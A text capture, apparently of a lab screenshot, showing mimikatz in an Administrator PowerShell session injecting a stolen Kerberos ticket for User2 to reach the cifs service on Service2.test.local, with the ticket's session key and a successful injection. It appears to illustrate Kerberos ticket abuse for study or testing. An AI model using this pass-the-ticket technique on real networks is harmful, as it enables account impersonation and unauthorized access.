 Administrator: Windows PowerShell
[*] Saving ticket in User2.ccache
PS C:\Tools> .\mimikatz\mimikatz.exe "kerberos::ptc User2.ccache" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptc User2.ccache
Principal : (01) : User2 ; @ test.local
Data 0
Start/End/MaxRenew: 7/25/2020 3:53:38 PM ; 7/26/2020 1:53:38 AM ; 7/26/2020 3:53:38 PM
Service Name (02) : cifs ; Service2.test.local ; @ TEST.LOCAL
Target Name  (02) : cifs ; Service2.test.local ; @ TEST.LOCAL
Client Name  (01) : User2 ; @ test.local
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
b38e0cce18872170260bb3dfdefffc87
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
PS C:\Tools>